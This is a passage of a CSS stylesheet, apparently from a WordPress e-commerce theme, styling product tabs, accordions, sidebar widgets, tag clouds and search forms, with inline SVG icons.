  position: relative;
  z-index: 2;
  background: transparent;
  display: inline-flex;
  list-style: none;
}
.nasa-slide-style li.nasa-single-product-tab a {
  text-transform: uppercase;
  font-weight: 800;
  font-size: 100%;
  letter-spacing: 0.1em;
  color: #ababab;
}
.nasa-slide-style li.active a {
  color: #f76b6a;
}
.nasa-slide-style li.active .ns-after_title,
.nasa-slide-style li.active .ns-before_title,
.nasa-slide-style li.active .tab-icon-img {
  opacity: 1;
}
.nasa-slide-style li.active .ns-after_title svg,
.nasa-slide-style li.active .ns-before_title svg,
.nasa-slide-style li.active .tab-icon-img svg {
  fill: #f76b6a;
}
.nasa-slide-style .nasa-slide-tab {
  display: none;
  position: absolute;
  left: 4px;
  top: 4px;
  bottom: 4px;
  z-index: 1;
  border: 2px solid #f76b6a;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nasa-slide-style .nasa-tab-icon {
  line-height: 12px;
}

.nasa-classic-style {
  display: block;
  width: 100%;
  margin-bottom: 20px;
  padding: 10px 0;
  text-align: inherit;
  background: transparent;
}
.nasa-classic-style a {
  border: 1px solid;
  border-color: #e6e6e6;
  color: #aaaaaa;
  font-size: 100%;
  line-height: 100%;
  margin: 0;
  padding: 8px 25px;
  font-weight: bold;
}
.nasa-classic-style a.nasa-uppercase {
  text-transform: uppercase;
}
.nasa-classic-style a:before {
  display: inline-block;
  position: absolute;
  bottom: -2px;
  left: 2px;
  width: 100%;
  height: 2px;
  border: 1px solid;
  border-color: #e6e6e6;
  content: "";
  border-right: none;
  border-top: none;
}
.nasa-classic-style a:after {
  position: absolute;
  top: 2px;
  right: -2px;
  height: 100%;
  width: 2px;
  border: 1px solid;
  border-color: #e6e6e6;
  border-left: 0;
  content: "";
  border-bottom: none;
}
.nasa-classic-style a .nasa-tab-icon {
  display: block;
  color: #e6e6e6;
  text-align: center;
  font-size: 230%;
}
.nasa-classic-style .ns-after_title,
.nasa-classic-style .ns-before_title,
.nasa-classic-style .tab-icon-img {
  opacity: 0.3;
}
.nasa-classic-style .ns-after_title svg,
.nasa-classic-style .ns-before_title svg,
.nasa-classic-style .tab-icon-img svg {
  fill: #aaaaaa;
}
.nasa-classic-style .tab-icon-img img {
  width: auto;
  height: auto;
}
.nasa-classic-style li {
  list-style: none;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  margin-right: 15px;
}
.nasa-classic-style li.last {
  margin-right: 0;
}
.nasa-classic-style li.nasa-single-product-tab a {
  text-transform: uppercase;
  font-size: 18px;
}
.nasa-classic-style li a {
  padding: 10px 35px;
  letter-spacing: 1px;
  font-size: 100%;
}
.nasa-classic-style li.active a, .nasa-classic-style li:hover a {
  border-color: #4d4d4d;
  color: #2d2a2a;
  font-weight: bold;
}
.nasa-classic-style li.active a .nasa-tab-icon, .nasa-classic-style li:hover a .nasa-tab-icon {
  color: #2d2a2a;
}
.nasa-classic-style li.active a:before, .nasa-classic-style li.active a:after, .nasa-classic-style li:hover a:before, .nasa-classic-style li:hover a:after {
  border-color: #4d4d4d;
}
.nasa-classic-style li.active .ns-after_title,
.nasa-classic-style li.active .ns-before_title,
.nasa-classic-style li.active .tab-icon-img, .nasa-classic-style li:hover .ns-after_title,
.nasa-classic-style li:hover .ns-before_title,
.nasa-classic-style li:hover .tab-icon-img {
  opacity: 1;
}
.nasa-classic-style li.active .ns-after_title svg,
.nasa-classic-style li.active .ns-before_title svg,
.nasa-classic-style li.active .tab-icon-img svg, .nasa-classic-style li:hover .ns-after_title svg,
.nasa-classic-style li:hover .ns-before_title svg,
.nasa-classic-style li:hover .tab-icon-img svg {
  fill: #2d2a2a;
}
.nasa-classic-style .nasa-slide-tab {
  display: none !important;
}
.nasa-classic-style.nasa-tabs-has-bg a {
  padding: 10px 0 6px 0;
}
.nasa-classic-style.nasa-classic-2d a:before, .nasa-classic-style.nasa-classic-2d a:after {
  display: none;
}
.nasa-classic-style.nasa-tabs-no-border a {
  border: none;
  padding: 0;
  position: relative;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.nasa-classic-style.nasa-tabs-no-border a:after {
  content: " ";
  display: block;
  position: relative;
  bottom: 0;
  left: -1px;
  right: 0px;
  margin: 2px auto 0 auto;
  width: 1px;
  height: 2px;
  background-color: transparent;
  border-color: transparent !important;
}
.nasa-classic-style.nasa-tabs-no-border li {
  margin-right: 40px;
}
.nasa-classic-style.nasa-tabs-no-border li.last {
  margin-right: 0;
}
.nasa-classic-style.nasa-tabs-no-border li.active a:after {
  width: 100%;
  background-color: #333333;
}
.nasa-classic-style.nasa-tabs-no-border li.nasa-single-product-tab a {
  text-transform: none;
  font-size: 220%;
  font-weight: 800;
  letter-spacing: inherit;
}
.nasa-classic-style.nasa-tabs-no-border li.nasa-single-product-tab a:after {
  display: none;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius a {
  padding: 10px 25px;
  background: transparent;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius a:after {
  display: none;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li {
  margin-right: 10px;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li.last {
  margin-right: 0;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li.active a {
  background: #f76b6a;
  color: #fff;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li.nasa-single-product-tab a {
  font-size: 150%;
}
.nasa-classic-style.nasa-tabs-no-border.nasa-tabs-radius li:hover a {
  color: #000;
  background-color: #f5f5f5 !important;
}
.nasa-classic-style.nasa-tabs-has-bg {
  padding: 15px;
  background: #f5f5f5;
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 0;
}
.nasa-classic-style.nasa-tabs-has-bg li a.nasa-custom-text-color {
  color: inherit;
  border-width: 0;
}
.nasa-classic-style.nasa-tabs-has-bg li a.nasa-custom-text-color:after {
  background: none !important;
  border: 1px solid;
  border-color: transparent;
}
.nasa-classic-style.nasa-tabs-has-bg li.active a.nasa-custom-text-color:after, .nasa-classic-style.nasa-tabs-has-bg li:hover a.nasa-custom-text-color:after {
  border-color: inherit !important;
}
.nasa-classic-style.nasa-tabs-has-bg.nasa-tabs-bg-transparent {
  padding: 15px 0;
  background: transparent;
  border-bottom: none;
}
.nasa-classic-style.nasa-tabs-radius-dashed a {
  padding: 10px 25px;
  background: transparent;
  border-style: dashed;
  border-color: transparent;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}
.nasa-classic-style.nasa-tabs-radius-dashed a:after {
  display: none;
}
.nasa-classic-style.nasa-tabs-radius-dashed li {
  margin-right: 20px;
}
.nasa-classic-style.nasa-tabs-radius-dashed li.last {
  margin-right: 0;
}
.nasa-classic-style.nasa-tabs-radius-dashed li.active a {
  border-color: #6e6e6e;
}
.nasa-classic-style.nasa-tabs-radius-dashed li.nasa-single-product-tab a {
  font-size: 150%;
}

.nasa-tab-primary-color .nasa-classic-style a {
  font-size: 120%;
  font-weight: bold;
  color: inherit;
  -webkit-transition: none 200ms ease;
  -moz-transition: none 200ms ease;
  -o-transition: none 200ms ease;
  transition: none 200ms ease;
}
.nasa-tab-primary-color .nasa-classic-style li.active a, .nasa-tab-primary-color .nasa-classic-style li:hover a {
  border-color: #f76b6a;
  background: #f76b6a;
  color: #FFF;
}

.nasa-accordions-content > .nasa-accordion-title {
  display: block;
}

.nasa-accordions-content.letter-spacing-none .nasa-accordion-title > a {
  letter-spacing: normal !important;
}

/* Collapse Accordion */
.nasa-accordion-title {
  margin-top: 10px;
}
.nasa-accordion-title:first-child {
  margin-top: unset;
}
.nasa-accordion-title a {
  color: #333333;
  font-weight: 700;
  padding: 15px 15px 15px 40px;
  line-height: 1.4;
  display: block;
  position: relative;
  border: 1px solid #ececec;
}
.nasa-accordion-title a:hover {
  background: #FCFCFC;
}
.nasa-accordion-title a:before, .nasa-accordion-title a:after {
  display: inline-block;
  content: "";
  position: absolute;
  width: 12px;
  height: 1px;
  margin-top: -2px;
  top: 50%;
  left: 15px;
  border-top: 2px solid #999;
  color: #999;
}
.nasa-accordion-title a:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.nasa-accordion-title a.active {
  color: #f76b6a;
}
.nasa-accordion-title a.active:before, .nasa-accordion-title a.active:after {
  border-color: #f76b6a;
  color: inherit;
}
.nasa-accordion-title a.active:before {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}

.nasa-no-border .nasa-accordion-title a {
  padding: 5px 15px 5px 25px;
  border: none;
}
.nasa-no-border .nasa-accordion-title a:hover {
  background-color: transparent;
}
.nasa-no-border .nasa-accordion-title a:before, .nasa-no-border .nasa-accordion-title a:after {
  left: 0;
  border-color: #333333;
}
.nasa-no-border .nasa-accordion-title a.active {
  color: #333333;
}
.nasa-no-border .nasa-accordion-title a.active:before, .nasa-no-border .nasa-accordion-title a.active:after {
  border-color: #333333;
}

.nasa-arrow .nasa-accordion-title a {
  padding: 15px 30px 15px 15px;
}
.nasa-arrow .nasa-accordion-title a:before, .nasa-arrow .nasa-accordion-title a:after {
  display: none;
}
.nasa-arrow .nasa-accordion-title a svg {
  position: absolute;
  right: 5px;
  left: auto;
  top: 50%;
  display: block;
  -webkit-transform: translateY(-50%) rotate(0);
  -moz-transform: translateY(-50%) rotate(0);
  -o-transform: translateY(-50%) rotate(0);
  -ms-transform: translateY(-50%) rotate(0);
  transform: translateY(-50%) rotate(0);
}
.nasa-arrow .nasa-accordion-title a.active svg {
  -webkit-transform: translateY(-50%) rotate(-180deg);
  -moz-transform: translateY(-50%) rotate(-180deg);
  -o-transform: translateY(-50%) rotate(-180deg);
  -ms-transform: translateY(-50%) rotate(-180deg);
  transform: translateY(-50%) rotate(-180deg);
}
.nasa-arrow.nasa-no-border .nasa-accordion-title a {
  padding: 5px 25px 5px 0;
}
.nasa-arrow.nasa-no-border .nasa-accordion-title a.active {
  color: #333333;
}

.nasa-accordions-content {
  margin-bottom: 15px;
}
.nasa-accordions-content .nasa-panel {
  display: none;
  padding: 15px;
  border: 1px solid #ececec;
  border-top: none;
  margin: 0;
}
.nasa-accordions-content .nasa-panel.nasa-content-reviews {
  padding: 20px;
}
.nasa-accordions-content.nasa-no-border .nasa-panel {
  border: none;
  padding: 5px 0 10px 0;
}
.nasa-accordions-content.nasa-accodion-first-hide .nasa-accordion-title a.active {
  background: none;
  color: #333333;
}
.nasa-accordions-content.nasa-accodion-first-hide .nasa-accordion-title a.active:before {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}

.nasa-sc-p-price {
  font-size: 130%;
  line-height: 100%;
  display: inline-block;
  min-height: 15px;
}
.nasa-sc-p-price del span.amount {
  font-weight: normal;
  font-size: 90%;
}

/* End shortcode tabs - accordion */
/* Tab ================= */
.nasa-slide-left-info-wrap {
  padding: 45px 0;
  padding-right: 20px;
}
.nasa-slide-left-info-wrap h3 .nasa-count-items {
  color: gray;
  font-size: 60%;
  display: block;
  margin-top: 5px;
}
.nasa-slide-left-info-wrap .nasa-shortcode-parent-term {
  text-align: left;
  font-size: 105%;
}
.nasa-slide-left-info-wrap .nasa-shortcode-parent-term a {
  color: #333333;
  opacity: 0.5;
}
.nasa-slide-left-info-wrap .nasa-shortcode-parent-term:hover a {
  color: #333333;
  opacity: 1;
}
.nasa-slide-left-info-wrap .nasa-shortcode-title-slider {
  text-align: left;
  float: left;
  font-weight: 700;
  font-size: 180%;
  margin-bottom: 30px;
}
.nasa-slide-left-info-wrap .nasa-nav-icon-slider {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: auto;
  height: auto;
  cursor: pointer;
  position: relative;
  padding: 5px 20px;
  border: 1px solid #333333;
  color: #333333;
  opacity: 0.5;
  overflow: visible;
}
.nasa-slide-left-info-wrap .nasa-nav-icon-slider[data-do="prev"] {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nasa-slide-left-info-wrap .nasa-nav-icon-slider[data-do="next"] {
  float: none;
}
.nasa-slide-left-info-wrap .nasa-nav-carousel-wrap {
  padding: 0;
  position: static;
  display: block;
  width: auto;
  height: auto;
}
.nasa-slide-left-info-wrap .nasa-nav-carousel-wrap .nasa-nav-icon-slider:after {
  content: "";
  position: absolute;
  background: #fff;
  top: -2px;
  left: -2px;
  right: 0;
  bottom: 0;
  border: 1px solid;
  border-color: inherit;
  -webkit-transform: translate(-2px, -2px);
  -moz-transform: translate(-2px, -2px);
  -o-transform: translate(-2px, -2px);
  -ms-transform: translate(-2px, -2px);
  transform: translate(-2px, -2px);
}
.nasa-slide-left-info-wrap .nasa-nav-carousel-wrap .nasa-nav-icon-slider:hover {
  opacity: 1;
}
.nasa-slide-left-info-wrap .nasa-view-more-slider {
  display: block;
  text-align: left;
  font-size: 110%;
  margin-top: 30px;
  text-decoration: underline;
}

.nasa-content-shortcode {
  position: relative;
}
.nasa-content-shortcode .nasa-nav-carousel-wrap {
  position: absolute;
  background: #fff;
  z-index: 2;
  right: 0;
  font-size: 250%;
  top: -50px;
}

.product-deal-special-progress {
  display: block;
}
.product-deal-special-progress .deal-stock-label {
  display: block;
  overflow: hidden;
  margin-bottom: 5px;
}
.product-deal-special-progress .deal-stock-label .stock-available {
  float: right;
}
.product-deal-special-progress .deal-stock-label .stock-sold {
  float: left;
}
.product-deal-special-progress .deal-stock-label.mini {
  font-size: 85%;
}
.product-deal-special-progress .deal-progress {
  width: 100%;
  height: 12px;
  background: #efefef;
  overflow: hidden;
  margin-bottom: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-deal-special-progress .deal-progress .deal-progress-bar {
  display: block;
  height: 100%;
  color: transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-deal-special-progress .deal-progress.mini {
  height: 6px;
}

.nasa-boot-rate {
  margin-bottom: 10px;
}
.nasa-boot-rate .nasa-text {
  margin-bottom: 10px;
  line-height: 1.4;
  color: #666666;
}
.nasa-boot-rate .star-rating {
  margin-bottom: 8px;
}
.nasa-boot-rate .nasa-customer {
  font-weight: bold;
  font-size: 105%;
  margin-bottom: 0;
}

.nasa-boot-rate-shopping-cart {
  border: 1px solid #cccccc;
}

.nasa-widget-hidden {
  display: none !important;
}

.widget-title {
  display: block;
  line-height: 1.4;
}

.widget-title .rsswidget {
  position: relative;
  z-index: 1;
}
.widget-title .rsswidget .rss-widget-icon {
  position: relative;
  top: -2px;
}

.nasa-open-toggle > ul:last-child {
  margin-bottom: 10px;
}
.nasa-open-toggle > ul.nasa-product-status-widget, .nasa-open-toggle > ul.nasa-product-alphabet-widget {
  margin-bottom: 5px;
}

.widget li {
  list-style: none;
  margin-bottom: 12px;
  position: relative;
  padding-left: 15px;
}
.widget li .post-date,
.widget li .comment-author-link,
.widget li .rss-date {
  color: #aaaaaa;
}
.widget li .rsswidget {
  text-decoration: underline;
}
.widget li.current-cat > a, .widget li.current-cat-parent > a {
  text-decoration: underline;
}
.widget li:before {
  content: url('data:image/svg+xml,<svg fill="%23cccccc" height="8" width="8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><circle r="45" cx="50" cy="50" /></svg>');
  position: absolute;
  top: 4px;
  left: 0;
  width: 8px;
  height: 16px;
  line-height: 1;
}
.widget li.nasa_show_manual:before {
  display: none;
}
.widget li.nasa_show_manual a {
  border: 1px solid #555;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  padding: 5px 10px;
  background-color: transparent;
  color: #555555;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.widget li.nasa_show_manual a:after {
  display: none;
}
.widget li.nasa_show_manual a:hover {
  background-color: #f76b6a;
  color: #fff !important;
  border-color: #f76b6a;
}
.widget li.nasa-recent-posts-li, .widget li.item-product-widget {
  padding-left: 0;
}
.widget li.nasa-recent-posts-li:before, .widget li.item-product-widget:before {
  display: none;
}
.widget li.nasa-recent-posts-li {
  margin-bottom: 20px;
}
.widget li ul {
  padding: 0;
  margin-top: 12px;
  margin-left: 0;
  margin-right: 0;
}
.widget.widget_archive li, .widget.widget_meta li, .widget.widget_recent_comments li {
  padding-left: 25px;
}
.widget.widget_archive li:before, .widget.widget_meta li:before, .widget.widget_recent_comments li:before {
  width: 18px;
  height: 18px;
  top: 3px;
}
.widget.widget_archive li:before {
  content: url('data:image/svg+xml,<svg fill="%23555555" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="18" viewBox="0 0 32 32"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 4.271v4.798h-23.457v-4.798h23.457zM4.271 27.729v-17.593h23.457v17.593h-23.457z" fill="%23000000"></path><path d="M11.201 5.871h1.6v1.599h-1.6v-1.599z"/><path d="M19.199 5.871h1.599v1.599h-1.599v-1.599z"/><path d="M12.348 13.929c-0.191 1.297-0.808 1.32-2.050 1.365l-0.193 0.007v0.904h2.104v5.914h1.116v-8.361h-0.953l-0.025 0.171z"/><path d="M18.642 16.442c-0.496 0-1.005 0.162-1.408 0.433l0.38-1.955h3.515v-1.060h-4.347l-0.848 4.528h0.965l0.059-0.092c0.337-0.525 0.952-0.852 1.606-0.852 1.064 0 1.836 0.787 1.836 1.87 0 0.98-0.615 1.972-1.79 1.972-1.004 0-1.726-0.678-1.756-1.649l-0.006-0.194h-1.115l0.005 0.205c0.036 1.58 1.167 2.641 2.816 2.641 1.662 0 2.963-1.272 2.963-2.895-0-1.766-1.154-2.953-2.872-2.953z"/></svg>');
}
.widget.widget_meta li:before {
  content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="18" height="18" viewBox="0 0 24 24" fill="%23555555"><path d="M8.06561801,18.9432081 L14.565618,4.44320807 C14.7350545,4.06523433 15.1788182,3.8961815 15.5567919,4.06561801 C15.9032679,4.2209348 16.0741922,4.60676263 15.9697642,4.9611247 L15.934382,5.05679193 L9.43438199,19.5567919 C9.26494549,19.9347657 8.82118181,20.1038185 8.44320807,19.934382 C8.09673215,19.7790652 7.92580781,19.3932374 8.03023576,19.0388753 L8.06561801,18.9432081 L14.565618,4.44320807 L8.06561801,18.9432081 Z M2.21966991,11.4696699 L6.46966991,7.21966991 C6.76256313,6.9267767 7.23743687,6.9267767 7.53033009,7.21966991 C7.79659665,7.48593648 7.8208027,7.90260016 7.60294824,8.19621165 L7.53033009,8.28033009 L3.81066017,12 L7.53033009,15.7196699 C7.8232233,16.0125631 7.8232233,16.4874369 7.53033009,16.7803301 C7.26406352,17.0465966 6.84739984,17.0708027 6.55378835,16.8529482 L6.46966991,16.7803301 L2.21966991,12.5303301 C1.95340335,12.2640635 1.9291973,11.8473998 2.14705176,11.5537883 L2.21966991,11.4696699 L6.46966991,7.21966991 L2.21966991,11.4696699 Z M16.4696699,7.21966991 C16.7359365,6.95340335 17.1526002,6.9291973 17.4462117,7.14705176 L17.5303301,7.21966991 L21.7803301,11.4696699 C22.0465966,11.7359365 22.0708027,12.1526002 21.8529482,12.4462117 L21.7803301,12.5303301 L17.5303301,16.7803301 C17.2374369,17.0732233 16.7625631,17.0732233 16.4696699,16.7803301 C16.2034034,16.5140635 16.1791973,16.0973998 16.3970518,15.8037883 L16.4696699,15.7196699 L20.1893398,12 L16.4696699,8.28033009 C16.1767767,7.98743687 16.1767767,7.51256313 16.4696699,7.21966991 Z"/></svg>');
}
.widget.widget_recent_comments li:before {
  content: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="18" viewBox="0 0 32 32" fill="%23555555"><path d="M26.664 4.82h-21.328c-1.178 0-2.132 0.955-2.132 2.133v13.868c0 1.178 0.955 2.133 2.132 2.133h14.968l4.226 4.226v-4.226h2.134c1.178 0 2.133-0.955 2.133-2.133v-13.868c-0-1.178-0.955-2.133-2.133-2.133zM27.73 20.821c0 0.588-0.479 1.066-1.066 1.066h-3.2v2.718l-2.718-2.718h-15.41c-0.588 0-1.066-0.478-1.066-1.066v-13.868c0-0.588 0.479-1.066 1.066-1.066h21.328c0.588 0 1.066 0.478 1.066 1.066v13.868z"/><path d="M16 12.824c-0.589 0-1.066 0.478-1.066 1.066s0.477 1.066 1.066 1.066 1.066-0.477 1.066-1.066c0-0.588-0.477-1.066-1.066-1.066z"/><path d="M20.265 12.824c-0.589 0-1.066 0.478-1.066 1.066s0.477 1.066 1.066 1.066 1.066-0.477 1.066-1.066c0-0.588-0.477-1.066-1.066-1.066z"/><path d="M11.835 12.824c-0.589 0-1.066 0.478-1.066 1.066s0.477 1.066 1.066 1.066 1.066-0.477 1.066-1.066c0-0.588-0.477-1.066-1.066-1.066z"/></svg>');
}
.widget select[name="archive-dropdown"],
.widget select[name="cat"] {
  margin-top: 5px;
}
.widget form {
  margin-bottom: 0;
}
.widget.widget_product_search form.woocommerce-product-search {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.nasa-recent-posts-li .nasa-post-cats-wrap {
  margin-top: 0;
  font-size: 85%;
  line-height: 1;
}

.nasa-wg-recent-post-title {
  font-weight: bold;
  line-height: 1.2;
  display: inline-block;
  margin-top: 10px;
}

.nasa-top-cat-filter-wrap-mobile,
.nasa-product-taxs-widget {
  list-style: none;
  margin: 0;
  padding: 0;
}
.nasa-top-cat-filter-wrap-mobile .children,
.nasa-product-taxs-widget .children {
  display: none;
  padding-left: 20px;
  margin: 12px 0 0 0;
}
.nasa-top-cat-filter-wrap-mobile .current-tax-item > .children,
.nasa-top-cat-filter-wrap-mobile .nasa-current-tax-parent > .children,
.nasa-product-taxs-widget .current-tax-item > .children,
.nasa-product-taxs-widget .nasa-current-tax-parent > .children {
  display: block;
}
.nasa-top-cat-filter-wrap-mobile .current-tax-item > .nasa-filter-item,
.nasa-product-taxs-widget .current-tax-item > .nasa-filter-item {
  text-decoration: underline;
  color: #f76b6a;
  font-weight: 700;
}
.nasa-top-cat-filter-wrap-mobile .current-tax-item > .nasa-filter-item .count,
.nasa-product-taxs-widget .current-tax-item > .nasa-filter-item .count {
  background-color: #f76b6a;
  border-color: #f76b6a;
  color: #fff;
}
.nasa-top-cat-filter-wrap-mobile .nasa-current-note,
.nasa-product-taxs-widget .nasa-current-note {
  display: none;
}
.nasa-top-cat-filter-wrap-mobile li,
.nasa-product-taxs-widget li {
  list-style: none;
  position: relative;
  padding-left: 0;
  margin-bottom: 12px;
}
.nasa-top-cat-filter-wrap-mobile li:before,
.nasa-product-taxs-widget li:before {
  display: none;
}
.nasa-top-cat-filter-wrap-mobile .accordion,
.nasa-product-taxs-widget .accordion {
  display: block;
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  top: 0;
  height: 20px;
  padding: 0;
}
.nasa-top-cat-filter-wrap-mobile .accordion:before, .nasa-top-cat-filter-wrap-mobile .accordion:after,
.nasa-product-taxs-widget .accordion:before,
.nasa-product-taxs-widget .accordion:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 9px;
  height: 1px;
  border-top: 1px solid #333;
}
.nasa-top-cat-filter-wrap-mobile .accordion:after,
.nasa-product-taxs-widget .accordion:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.nasa-top-cat-filter-wrap-mobile .active > .accordion:after,
.nasa-product-taxs-widget .active > .accordion:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.nasa-top-cat-filter-wrap-mobile .nasa-filter-item,
.nasa-product-taxs-widget .nasa-filter-item {
  display: inline-block;
  line-height: 20px;
  margin-right: 15px;
  position: relative;
  z-index: 2;
}

.nasa-root-tax.ns-ctree .children {
  display: block;
}
.nasa-root-tax.ns-ctree .accordion {
  display: none;
}

.nasa-search-form-container {
  position: relative;
  width: 100%;
}
.nasa-search-form-container .nasa-icon-submit-page {
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 35px;
  overflow: hidden;
  cursor: pointer;
}
.nasa-search-form-container .nasa-icon-submit-page svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.nasa-search-form-container .nasa-icon-submit-page input {
  border: none;
  text-indent: -9999px;
  display: block;
  width: 100%;
  height: 100%;
  background: transparent;
  outline: none;
}

.nasa-search-post-no-result .nasa-search-form-container {
  max-width: 500px;
}

.tagcloud,
.nasa-filter-by-tags,
.nasa-filter-by-cats {
  padding-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 7px;
}
.tagcloud a,
.nasa-filter-by-tags a,
.nasa-filter-by-cats a {
  font-size: 100% !important;
  padding: 2px 10px;
  display: inline-block;
  color: #666666;
  background: #f1f1f1;
  line-height: 25px;
}
.tagcloud a.nasa-active, .tagcloud a:hover,
.nasa-filter-by-tags a.nasa-active,
.nasa-filter-by-tags a:hover,
.nasa-filter-by-cats a.nasa-active,
.nasa-filter-by-cats a:hover {
  color: #FFF !important;
  background: #333;
  border-color: #333;
}
.tagcloud:after,
.nasa-filter-by-tags:after,
.nasa-filter-by-cats:after {
  content: "";
  display: block;
  clear: both;
}

.nasa-open-toggle .tagcloud,
.nasa-open-toggle .nasa-filter-by-tags {
  padding-top: 0;
}

.nasa-tag-cloud-ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 7px;
}
.nasa-tag-cloud-ul li {
  padding: 0;
  margin: 0;
}
.nasa-tag-cloud-ul li:before {
  display: none;
}

.nasa-tag-cloud {
  padding-top: 10px;
}
.nasa-tag-cloud a.nasa-active {
  background: #333;
  color: #fff !important;
}
.nasa-tag-cloud a.nasa-active:hover {
  color: #fff !important;
}

.wp-calendar-table {
  margin-bottom: 10px;
}
.wp-calendar-table caption {
  line-height: 35px;
  font-weight: bold;
  font-size: 115%;
}
.wp-calendar-table th,
.wp-calendar-table td {
  text-align: center;
  border: 1px solid #efefef;
}
.wp-calendar-table th {
  background: #efefef;
  padding-top: 10px;
  padding-bottom: 10px;
}
.wp-calendar-table #today {
  font-weight: bold;
  text-decoration: underline;
  background: #efefef;
}

.wp-calendar-nav {
  margin-bottom: 10px;
}

.nasa-recent-posts li {
  border-bottom: 1px solid #eeeeee;
  padding: 15px 0px;
}
.nasa-recent-posts .post-title {
  padding-bottom: 0px;
  text-transform: uppercase;
}
.nasa-recent-posts .read-more {
  font-size: 100%;
  color: #888888;
}
.nasa-recent-posts .read-more:hover {
  color: #f76b6a;
}
.nasa-recent-posts .post-date {
  margin-bottom: 3px;
  font-size: 100%;
  color: #f76b6a;
  text-transform: uppercase;
}
.nasa-recent-posts .post-excerpt {
  font-size: 100%;
}

.contact-wrap {
  display: table;
  margin-bottom: 10px;
  border-collapse: collapse;
  text-transform: uppercase;
}
.contact-wrap .contact-row {
  display: table-row;
  font-size: 100%;
}
.contact-wrap .contact-row:first-child .contact-cell {
  padding-top: 0;
}
.contact-wrap .contact-row:last-child .contact-cell.border {
  border: none;
}
.contact-wrap .contact-cell {
  display: table-cell;
  padding: 20px 0px;
}
.contact-wrap .contact-cell.border {
  border-bottom: 1px solid #ddd;
}
.contact-wrap .contact-cell.border h4 {
  color: #888888;
}
.contact-wrap .contact-cell:first-child {
  padding-right: 20px;
}

/* WIDGET SEARCH */
.nasa-search {
  position: relative;
}
.nasa-search .form-control {
  border: 1px solid #dfdfdf;
}
.nasa-search #searchsubmit {
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  width: 40px;
  text-indent: -9999px;
  z-index: 2;
}
.nasa-search .fa {
  right: 15px;
  top: 10%;
}
.nasa-search .fa:hover {
  color: #333;
}
.nasa-search .fa,
.nasa-search #searchsubmit {
  position: absolute;
  height: 32px;
  line-height: 32px;
  color: #888888;
}

.widget_product_brands .nasa-brand-icon {
  width: 25px;
}

.widget_search .nasa-close-search {
  display: none;
}

.nasa-no-toggle .nasa-toggle-widget {
  display: none !important;
}

.widget .nasa-filter-item,
.widget .nasa-filter-by-variations,
.widget .nasa-filter-by-attrs {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.widget .nasa-filter-item:hover .count,
.widget .nasa-filter-by-variations:hover .count,
